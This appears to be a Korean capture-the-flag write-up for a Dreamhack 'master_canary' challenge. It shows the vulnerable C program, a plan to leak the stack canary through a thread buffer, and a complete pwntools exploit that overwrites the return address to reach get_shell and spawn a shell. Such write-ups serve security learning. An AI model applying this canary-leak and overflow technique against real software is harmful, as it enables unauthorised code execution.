1. Description
2. Check
2.1 C code
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
#include <pthread.h>
char *global_buffer;
void alarm_handler() {
puts("TIME OUT");
exit(-1);
}
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(60);
}
void get_shell() {
system("/bin/sh");
}
void *thread_routine() {
char buf[256];
global_buffer = buf;
}
void read_bytes(char *buf, size_t size) {
size_t sz = 0;
size_t idx = 0;
size_t tmp;
while (sz < size) {
tmp = read(0, &buf[idx], 1);
if (tmp != 1) {
exit(-1);
}
idx += 1;
sz += 1;
}
return;
}
int main(int argc, char *argv[]) {
size_t size;
pthread_t thread_t;
size_t idx;
char leave_comment[32];
initialize();
while(1) {
printf("1. Create thread\n");
printf("2. Input\n");
printf("3. Exit\n");
printf("> ");
scanf("%d", &idx);
switch(idx) {
case 1:
if (pthread_create(&thread_t, NULL, thread_routine, NULL) < 0)
{
perror("thread create error");
exit(0);
}
break;
case 2:
printf("Size: ");
scanf("%d", &size);
printf("Data: ");
read_bytes(global_buffer, size);
printf("Data: %s", global_buffer);
break;
case 3:
printf("Leave comment: ");
read(0, leave_comment, 1024);
return 0;
default:
printf("Nope\n");
break;
}
}
return 0;
}
code description
전역변수로 global_buffer; 가 있다.
alarm_handler()와 initialize는 생략
get_shell()함수
'/bin/sh'을 실행한다.
thread_routine()함수
buf의 주소와 전역변수 global_buffer의 주소와 같게한다.
read_bytes()
buf에 size 만큼 입력을 받는 함수이다.
main()
1번을 누르면, pthread_create를 통해 thread를 생성하고
이 함수의 3번째 인자인 thread_routine() 함수를 사용한다.
2번을 누르면, size 입력 받고, Data를 read_bytes함수를 호출해 받는다.
3번을 누르면, leave comment에 입력받고 main 함수를 끝내는 return 0를 한다.
2.2 file

2.3 checksec

3. Design
1번을 눌러서, pthread_create 함수를 실행시키고,
그렇게 되면, thread_routine()함수도 실행이 되므로
global_buffer의 주소가 thread_routine()함수의 buffer 주소와 같게 된다.
thread_routine() 함수의 buffer와 생성된 tread의 stack에서의 카나리 값의 offset을 알아내면 canary leak을 할 수 있다.
일단 offset을 알아 냈으면,
2번을 눌러 size를 offset+1만큼 주고, data에 offset+1 만큼의 dummy를 채우게 되면
data를 출력할 때 canary 값이 leak 될 것이다.
그리고 이제 3번을 눌러 dummy+canary+dummy(sfp) + get_shell주소(return address)로 덮으면 끝이다.
4. Exploit
4.1 offset 구하기

저 0x7ff~dc0는 thread_routine에서의 buffer의 주소이다.
canary 값이 들어 있는 주소와의 offset을 구한 상황이다.
offset은 0x8e8이다.
(thread_routine에서 leak이 안 됐다.
그래서 100~800까지 canary값이 있는 주소까지 쭉 해봤더니 나왔다.
그리고 leak도 잘 됐다.)
4.2 canary leak
이제 2번을 눌러서 size는 0x8e9 만큼, data를 0x8e9만큼 넣고,
data가 출력 될때, canary값이 leak이 되어서 같이 나올 것이다.
4.3 exploit code
from pwn import *
p = remote('host3.dreamhack.games', 15400)
e = ELF('./master_canary')
context.log_level = 'DEBUG'
get_shell = e.symbols['get_shell']
p.sendlineafter("> ", "1")
p.sendlineafter("> ", "2")
p.sendlineafter("Size: ", str(0x8e9))
pause()
buf = b"A"*0x8e8 + b"B"
p.sendlineafter("Data: ", buf)
pause()
p.recvuntil("B")
canary = u64(b'\x00' + p.recvn(7))
pause()
p.sendlineafter("> ", "3")
payload = b'A'*0x28 + p64(canary) + b'B'*0x8
payload += p64(get_shell)
p.sendlineafter("Leave comment: ", payload)
p.interactive()
4.4 result

shell을 얻어냈다.
Reference





